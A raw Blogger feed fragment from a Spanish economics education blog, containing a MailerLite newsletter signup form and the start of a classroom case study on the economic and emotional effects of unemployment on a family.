 \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv id=\"mlb2-35676075\" class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-35676075\"\u003E\n      \u003Cdiv class=\"ml-form-align-center \"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\" style=\" \"\u003E\n              \n                \u003Ch4\u003EGuía gratuita para FP\u003C\/h4\u003E\n                \u003Cp\u003ELa guía más completa que vas a ver en FP, creada por un preparador con más de 10 años de experiencia.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform class=\"ml-block-form\" action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/176470162632869035\/subscribe\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                      \u003C!-- input --\u003E\n                      \u003Cinput aria-label=\"email\" aria-required=\"true\" type=\"email\" class=\"form-control\" data-inputmask=\"\" name=\"fields[email]\" placeholder=\"Tu mejor email\" autocomplete=\"email\"\u003E\n                      \u003C!-- \/input --\u003E\n\n                      \u003C!-- textarea --\u003E\n                      \n                      \u003C!-- \/textarea --\u003E\n\n                      \u003C!-- select --\u003E\n                      \n                      \u003C!-- \/select --\u003E\n\n                      \u003C!-- checkboxes --\u003E\n            \n            \u003C!-- \/checkboxes --\u003E\n\n                      \u003C!-- radio --\u003E\n                      \n                      \u003C!-- \/radio --\u003E\n\n                      \u003C!-- countries --\u003E\n                      \n                      \u003C!-- \/countries --\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!-- Privacy policy --\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\" style=\"\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!-- \/Privacy policy --\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\"\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput type=\"hidden\" name=\"ml-submit\" value=\"1\"\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton type=\"submit\" class=\"primary\"\u003EEnvíame la guía\u003C\/button\u003E\n                \n                \u003Cbutton disabled=\"disabled\" style=\"display: none;\" type=\"button\" class=\"loading\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput type=\"hidden\" name=\"anticsrf\" value=\"true\"\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa se ha enviado la guía a tu correo.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr\u003EEn unos minutos recibirás la guía.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, \u003Cstrong\u003Emira en promociones o spam de tu correo\u003C\/strong\u003E. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_35676075() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-35676075 .row-success').show();\n      $('.ml-subscribe-form-35676075 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/176470162632869035\/takel\")\n        \u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5515320598909519807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5515320598909519807"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/guia-programacion-fp.html","title":"Guía completa y actualizada para la programación didáctica de FP"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s72-c\/portada.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-7063840965967971310"},"published":{"$t":"2025-12-19T10:10:00.004+01:00"},"updated":{"$t":"2025-12-19T10:10:28.314+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"efectos desempleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/G4AKCxK_K5k\" width=\"320\" youtube-src-id=\"G4AKCxK_K5k\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:438796283;\n\tmso-list-template-ids:607409032;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:915015534;\n\tmso-list-template-ids:-1885698652;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1645770669;\n\tmso-list-template-ids:368587376;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:1669749528;\n\tmso-list-template-ids:-373533340;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:2048682163;\n\tmso-list-template-ids:-229365374;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 1. “Cuando el paro entra en casa: la familia de Dani”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EDani tiene 17 años y está cursando 1.º de Bachillerato. En su casa la situación económica ha cambiado mucho en los últimos años:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESu padre trabajaba como camarero fijo en un hotel, pero tras una reestructuración perdió el empleo. Lleva 10 meses en paro, cobrando prestación, y cada vez está más desanimado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESu madre tenía un contrato parcial de limpieza en una empresa subcontratada. Al reducirse algunos servicios, no se lo renovaron. Ahora hace trabajos puntuales de limpieza por horas, pero sin contrato y sin continuidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa familia ha tenido que renunciar a muchas cosas: se han mudado a un piso más pequeño para pagar menos alquiler, han dejado las clases extraescolares de los hijos y han pedido ayuda a los abuelos para llegar a fin de mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Efectos económicos en la familia de Dani\u003Cbr \/\u003EDescribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ecuatro efectos económicos concretos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque el desempleo de los padres está teniendo sobre la familia (vivienda, consumo, ahorro, estudios de los hijos, etc.). Relaciónalos con la idea general de “menos calidad de vida”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Efectos sociales y emocionales\u003Cbr \/\u003EExplica en 8–10 líneas qué efectos sociales y emocionales puede estar viviendo la familia:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl padre tras 10 meses en paro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa madre encadenando trabajos irregulares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELos hijos (incluido Dani) al ver los cambios en casa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Priorizar y decidir: ¿en qué gastarías primero?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003EImagina que el padre encuentra un empleo con un salario algo peor que el de antes, pero que mejora la situación actual. La familia recibe 200 € extra al mes. Haz una\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Elista priorizada\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(mínimo 4 partidas) de en qué destinarías tú ese dinero y justifica brevemente tus decisiones, teniendo en cuenta las necesidades básicas y el bienestar emocional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; 